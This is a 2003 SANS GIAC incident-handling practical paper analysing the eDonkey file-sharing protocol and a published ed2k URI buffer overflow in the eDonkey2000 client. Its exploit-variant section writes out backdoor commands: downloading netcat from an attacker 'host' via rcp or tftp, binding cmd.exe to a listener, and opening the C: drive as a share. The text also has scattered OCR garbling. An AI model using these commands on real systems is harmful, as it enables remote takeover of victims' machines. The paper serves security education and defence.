

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

**GCIH Practical Assignment**

# **eDonkey/ed2k: Study of A Young File Sharing Protocol**

**Ian G. Gosling**

**GCIH Practical Assignment**<br> **nkey/ed2k: Study of A Young File Sharing Pr<br>
lan G. Gosling<br>
Practical version 2.1a<br>
Option 2: support for the Cyber Defense Initiat<br>
Consumed to the Cyber Defense Initiat** Practical version 2.1a Option 2: support for the Cyber Defense Initiative

#### **Abstract**

In this report we describe the recently developed eDonkey protocol and ed2k hyperlink format. Built on the paradigm of free global file sharing, it lacks the security features of those veteran intranet resource sharing protocols. We describe in particular the exploit of one vulnerability by having the victim user browse to a carefully crafted ed2k URI linking to a fictitious shared resource.

#### **Statement of Originality**

**Next the COLUME SERVIE CONSTRAINS AND RESERVED TO A SANS INCREDIBLY myself for the GCIH practical requirement, except where the w<br>dimeterences.<br>dimeterences.<br>0003<br>0003<br>0003** I certify that the research work reported here is original work performed entirely and solely by myself for the GCIH practical requirement, except where the work of others is credited in references.

Ian G. Gosling 16 May 2003

## **Contents**



3

#### **1 Introduction**

A number of file sharing protocols have emerged recently. Among these is the eDonkey communication protocol and its related ed2k weblink format. Whereas relatively veteran protocols such as Netbios/SMB and Netbios/TCP/IP have included security considerations from their inception and have improved them over time, the aim of eDonkey is freely sharing files with the world. It should not be surprising that at least one of the protocol's ports has appeared in the ISC's list of top ten attacked ports.

In Sections 2 to 4 we describe the attacked port, the eDonkey protocol, and vulnerabilities of its associated server and client software.

ons 2 to 4 we describe the attacked port, the eDonkey pillities of its associated server and client software.<br>
Ins 5 and 6, we describe a particular buffer overflow exploit with a carefully crated ed2k URI to the victim us In Sections 5 and 6, we describe a particular buffer overflow exploit which requires delivery of a carefully crafted ed2k URI to the victim user, and having him browse to it. This URI can be delivered as a hyperlink through email, on ports 25 or 110, or on a website through port 80. Alternatively it could be delivered by a specially crafted file share, using the eDonkey network ports.

Since attacks on ports 25, 110 and 80 are well documented, but the eDonkey protocol is not, part of our contribution to improving on the state of practice of information security is to concentrate on the eDonkey protocol in detail in Section 7, with exposition of only the most relevant parts of the http protocol in Section 8.

In Section 9 we explain how the exploit works. The posted CVE vulnerability report does not specify the method for delivering the URI to the victim, hence we have exercised choice to deliver it via a website hyperlink for the practical demonstration in Section 10.

We describe the signature of the attack, its source code, and how it could be prevented in Sections 11 to 13.

# **2 The Targeted Port and its Use**

As can be seen from Figs. 1 and 2, the Internet Storm Center registered port 4662 at number seven of the top attacked ports on 30 March 2003 [1].



Fig. 1 ISC Top Ten Ports for 30 March 2003

The IANA listing of assigned ports [2] shows ports 4662-4671 to be unassigned. However our research (and the ISC home page, Fig. 1) indicated one common IANA-unassigned use of port 4662, namely the eDonkey file sharing protocol. During our research we were unable to discover any other uses for this port. Thus eDonkey is very likely to be the target of the reports from the ISC's sensor sites. Incidentally, port 4661, which is also used by eDonkey, is officially assigned by IANA to the Kar2ouche peer location service.

Like Napster, the eDonkey protocol is used for freely sharing files with the world, although a variety of file types are available, not just music. Freeware and shareware clients are available for Windows, MAC OS X, and Linux, under the names of eDonkey, eDonkey2000, Overnet (a successor to eDonkey) [4,5], eMule [6], mldonkey [7], and servers for Windows, Linux and \*NIX [8].



Fig. 2 Reports of Attacks on Port 4662 Over Time

### **3 Introduction to the eDonkey Protocol**

The network protocol appears to be proprietary and not officially documented in publicly available sources. However quite a few details have been "hacked" by users and creators of freeware alternatives [9,10,11]. In this section, we give a high-level overview of the protocol. We will give a detailed description later in Section 7, together with our own collation and analysis of the reference material and our own research results.

By convention, servers communicate on tcp port 4661 and udp port 4665, and clients on tcp port 4662 and udp port 4666 (i.e. udp port  $=$  tcp port  $+$  4). The protocol uses server-server, server-client and client-client communication [12].

Ping request packets are sent to the udp ports and corresponding udp ping replies are used to determine server and client existence.

Every client must connect to a server, although all file sharing is between clients. For each action, the protocol comprises an exchange of uplink and downlink messages on an open socket connection. Each message is sent one-way on the connection, although there is evidence that udp packets can also be used.

Files or file fragments are also transmitted by exchange of a series of messages between clients. This is done on a socket connection between the clients, which is only maintained for the duration of a file download.





Fig. 3 eDonkey Client Connection Protocol<br>
statats up, a client program announces itself by opening a socks<br>
Interaction base interferom and using the operation base of the server temporation points.<br>
Server the megisters When it starts up, a client program announces itself by opening a socket connection to an available server on the server's listen port, and using it to post a message to the server, Fig. 3. The server temporarily opens a connection back to the client on the client's listen port to check it is able to send and receive files, then closes this connection. The server then registers the client's presence, and posts messages back to the client on the original connection, which is still open, informing it of the resources it knows about. Similarly, the client posts messages to the server to inform it of its shared files. After connection, the client is identified only by its IP address and user ID.

When a client wishes to download a file, it can obtain fragments of it from any client which possesses the same version of the file, as determined by filename, file size and file ID, which is a (supposedly) unique MD4 file hash registered with the server. Once a file has been marked on a client as shared, the user of the client software has no way to control which other clients may download the file. Fig. 4 explains the stages in the protocol by which file download takes place.



Fig. 4 eDonkey File Download Protocol

The client first sends a message to the server to find out on which peer clients the file is stored. It then opens socket connections to one or more of these clients on their listening port, and interrogates each one about which fragments of the file it holds. It then sends fragment request messages to the peer clients, and receives the fragments requested in return. The complete file is then assembled by concatenating the fragments.

Each server registers the presence of other servers, thus facilitating file availability searches. Clients may nominate "friend" peer clients, whose files they may download directly rather than having to download from clients nominated by the server.

Like Napster, inter-client text messaging and chatrooms are also supported. Some clients such as eDonkey2000 include ad-ware which downloads web pages either to a pane in the client window or as browser pop-ups. The ad-ware may be disabled by paying for a registration code.

The Windows clients automatically install a handler for the ed2k URI format into the web browser. When a user browses to an ed2k hyperlink, the browser opens the eDonkey client program, passing it an argument equal to the hyperlink. The client program attempts to connect to the server or download the file indicated in the hyperlink. Hyperlinks can be delivered to users in the normal way, in email, on websites, embedded in documents, etc.

#### **4 Vulnerabilities of the Application**

Designed under the global free file sharing paradigm, with a communications protocol designed the way it is, the eDonkey applications are an IT security manager's worst nightmare. In addition to the specific CVE registered vulnerability detailed in Section 5 below, it is not hard to develop a long catalogue of vulnerabilities from experience of using the software and from basic knowledge of the network protocol.

• Poor configuration

In the directory and file sharing dialogue of the Windows client, it is possible to check the box next to the Windows directory. The documentation does recommend not to do this, but if eDonkey users behave similarly to the typical Windows user, there will be many who simply share their whole C: drive. This immediately opens up vulnerability to password stealing etc. just by requesting a download of their Windows operating system files.

• Social engineering

**Example 10** and the state of the **Application**<br> **Example 10** decomments, etc.<br> **PERDIFIRE SO for Application**<br> **CONSTANS INSTER INTERT AUTOM MATE AND AUTHER SOMETHER SOME AND designed the way it is, the endomly applicatio** An attacker can operate a client and share malicious software on it, such as trojan horse backdoors. He can assume a friendly identity and try to convince other users to download his software, renaming his files to a suitably inviting name, and informing other users by eDonkey chat, eDonkey messaging, IRC, etc., or by giving them an ed2k URI to the shared files by email or on a website. During our research, our antivirus software detected the "download.trojan" trojan horse wrapped inside the eDonkey program itself on one download website.

• Buffer overflows

The ed2k URI mentioned above may itself may contain exploit code such as a buffer overflow exploit containing tini, a command to add a shell listener to inetd.conf, a command to use tftp to download and run a netcat listener, or other means to obtain a bridgehead into the victim's machine.

• IP address spoofing

The protocol uses an exchange of plaintext messages without any authentication or session tokens. An attacker can sniff the network to extract clients' user IDs, and client and server IP addresses. He can then upload a malicious program such as a trojan horse by waiting for the victim to request a file download. The attacker then sends an ACK packet in response to the SYN socket open request from the victim, completes the handshake and sends response messages and file data apparently originating from the client holding the requested file in storage, but actually substituting the malicious data. Sequence number guessing and other techniques are only necessary if the attacker wishes to insert his own messages into other client-server or client-client communication.

• Client ad-ware feature

Spoofing the source address of the advertising content, or defacing the actual content on its server, could allow malicious javascript to be downloaded to the client and executed when the advertisement is displayed in the client pane window or browser pop-up.

9

# **5 A Specific Buffer Overflow Exploit**

In this section we describe a particular exploit of the eDonkey2000 Windows client application. The vulnerability, "EDonkey 2000 URI Handler Buffer Overflow Vulnerability", was published on 6th June, 2002 [13] and was allocated CVE number CAN-2002-0967 [14]. It affects the eDonkey 2000 client, versions 35.16.59 and 35.16.60 for Windows 98/ME/XP/NT/2000. According to the report, Linux and MAC OS X versions are not vulnerable. After the initial report, the application developers quickly released version 35.16.61, which is claimed to be free from this particular vulnerability.

One possible exploit is documented in the Neohapsis archives [15] amongst others. This is taken from a report made to Bugtraq [16]. The report was spread to other mailing lists and translated in other languages, e.g. [17,18,19]. This exploit uses a carefully crafted ed2k URI as the argument passed to the eDonkey 2000 client program. The way it works is described in detail in a later section.

Our research did not uncover any additional discussion of material importance following distribution of the initial report.

The protocols involved in the exploit are:

- the eDonkey protocol itself, used when the victim client is first run and connects up to an eDonkey server,
- the http world-wide-web protocol, which is one route by which an attacker can deliver the malicious URI.

The relevant portions of these protocols are described in Sections 7 and 8.

### **6 Possible Variants of the Exploit**

is cylickly released version 35.16.61, which is claimed to be f<br>
is cylickly relaxied in other languages, e.g. [17,18,19]. This e:<br>
sible exploit is documented in the Neohapsis archives [15] am<br>
aken from a report made to According to [15], variant exploits are potentially possible by changing the exploit code in the URI, either to crash the application at various instruction pointer values, or to execute malicious code. The author used 0x42424242 to overwrite the stored stack pointer register, EBP, and 0x00414141 to overwrite the stored return instruction pointer, but did not provide any further examples. However, the following are possibilities (all but the first are applicable only to Windows NT, 2000 and XP ):

- Alternative memory locations in the return pointer component. Our research showed that a wide range of values will cause the program to crash.
- Include machine code which runs "net.exe share a=c:". The attacker then has an open door into the victim's hard disc, using the share name "a", enabling him to read and write at will - the share gets read/write permission for the group "everyone", thus a password is not required if the guest user has been left enabled.
- Include machine code which runs "rcp.exe host:nc.exe  $c$ :',", then runs "nc.exe -l -p 80 | cmd.exe", where "host" is the name of a machine controlled by the attacker. This uses remote copy to download the netcat program, and runs netcat as a listener on port 80, for example. This gives the attacker a backdoor to run

commands on the victim by using telnet or netcat to connect to port 80 on the victim machine.

- Include machine code which runs "tftp.exe -i host get c:\nc.exe nc.exe", then runs "nc.exe -l -p 80 | cmd.exe", which has identical effect to the above, except using the trivial file transfer protocol instead of remote copy.
- Any other similar malicious code which will fit into the space available in the URI (247 bytes).

Section 9 explains in detail how to put together an attack URI given the code and return instruction pointer components.

#### **7 Detail of the eDonkey Protocol**

#### **7.1 New Analysis of Existing Information in the Public Do main**

In this section we develop details of the eDonkey communication protocol described earlier. The "hacked" deductions reported in [9,10,11] are sketchy - while one reference gives a sniffer dump showing the message ordering, another gives an interpretation of the message contents. Both are needed to fully describe a protocol. Here we give an analysis putting the two together, plus our own deduction of causality and interpretation of meaning in order to provide new documentation of the protocol in more complete form.

**Explains in detail how to put together an attack URI given t**<br>**Cail of the eDonkey Protocol**<br>**Cail of the eDonkey Protocol**<br>**W Analysis of Existing Information in the Public Do**<br>contine "hacked" deductions reported in [9, The client connect protocol has already been outlined in Section 3. During initial connection to a server, a client opens a tcp socket connection to the server on the latter's listening port, 4661. Our experiments showed that this connection stays open the whole time the client is running. Following this stage, the communication between client and server comprises a series of messages sent on this connection, either from client to server or vice versa. Each message may comprise one or more tcp packets. Clients also communicate with their peer clients in this way in order to download files, although these latter socket connections are closed after the download is complete.

Each message, for example those shown in Table 1, includes the byte 0xe3 at the beginning of the tcp payload of the packet. This is an "eDonkey magic" code, which clients and servers can use to make an accept/reject decision on the message. Following this is a 32-bit length field giving the number of octets following the length field. This enables the recipient to determine where in the packet the end of the message is. (In our experiments, we found some tcp packets contained junk zeroes following the content indicated by the length field.)

The length field, like all other integers in these messages, is transmitted in littleendian form. Next is a single byte which uniquely identifies the type of message. The remainder of the message content is specific to the message type.

Several message types include what have been called "tags". These comprise coded units of information such as file name, file length, and file type. Tables 4 and 5 give a reference for the tag format. Table 4, for the "tag1" way for formatting tags, is drawn from the referenced literature. Table 5, for the "tag2" tag format, is a result of our own research analysis of the raw packets published in [11] to shed more light on the internal substructure of the messages. The existence of two different tag formats, viz. "tag1" and "tag2", indicates that the protocol development may have been the work of at least two people working with poor information flow between them.

Messages can also be sent on udp ports 4665 (client->server) and 4666 (server->client). Little is known about the details, but from evidence gathered in the references they are single udp packets each containing a message in a similar or identical format to the tcp messages.

**Example 18 For Francescent requestion**<br>
Sible first stage in a file download process is for the user to see<br>
other connected user. To accomplish this, his client transmits o<br>
Schoff request messages to the server to which One possible first stage in a file download process is for the user to search for a fi le or for another connected user. To accomplish this, his client transmits one of several possible search request messages to the server to which it is connected, Table 1. He can search for files whose name contains a specified string, either:

- of any type,
- of a specified type (available types are "Audio", "Video", "Pro[gram]", "Doc[ument]", and "Col[lection]"),
- of a certain format ("exe", "zip", "jpeg", etc.) and size.

He can also search for a user by name.

The server then returns search results in one or more "Return search results" messages, followed by the "End of search results" message. These messages are transmitted on the tcp connection. Some udp search messages are reported in [11].

#### Table 1 File and User Search Message Protocol

**Note:** In message fields in each of these tables, hexade cimal numbers represent fixed contents of the field. Letters such as "LL LL LL LL", "TT TT TT TT" represent variable contents, each character acting as placeholder for one byte. The contents may be referenced elsewhere in the table using the variable names L, T, e tc.



When a user initiates a file download, his client transmits the "Begin or resume download" message to the server to which it is connected, specifying the unique file ID, i.e. the MD4 hash, of the file requested. The server replies with "Info on client storing the file" messages indicating which of the client's peers have the file. The client then makes a new tcp socket connection to each peer client storing the file (call it the "storing peer" client, say). It transmits a "Client connect request" message to the storing peer. The storing peer returns a "Connect acknowledge" message.

Next the client sends a "Request file download" message to the storing peer. This message specifies the file ID only. The storing peer responds with one or more "File name data" messages which give the names of the files which all have the same ID, terminated with what we have dubbed the "End of file name data" message. Since the client already knows the name of the file, this could be used by the client as a double check that it is requesting the correct file, or to choose from several files having identical content but stored under different names.

ment and the ment of the file to the ment of the sample of the sample of the samples of the specifies the file ID only. The storing peer responds with one in the second of the files which give the name of the files which a Now the client is ready to start downloading the file content itself. The protocol allows the client to perform downloads from multiple storing peers, downloading different fragments of the file from each, then assembling the complete file from the fragments. This would improve download time if the bandwidth is lowest at the storing peer end of the route through the internet. It sends a "Request file parts" message, specifying which fragment of the file it wants from this particular storing peer. The storing peer replies with a "File part data" message containing the content of the file fragment requested, followed by an "End of file data" message. Further fragments can be downloaded if the client sends a "Request next part" message. The whole file download process is terminated when the client sends an "End of file request" message and then closes the socket connection.

The client now has a new file. Since this file is usually stored in a directory marked as shared, the client sends a "Files available for sharing" message to the server to update the server's knowledge about the files stored on the client.

Table 2 summarizes the file download part of the protocol.



#### Table 2 Detail of File Download Message Protocol

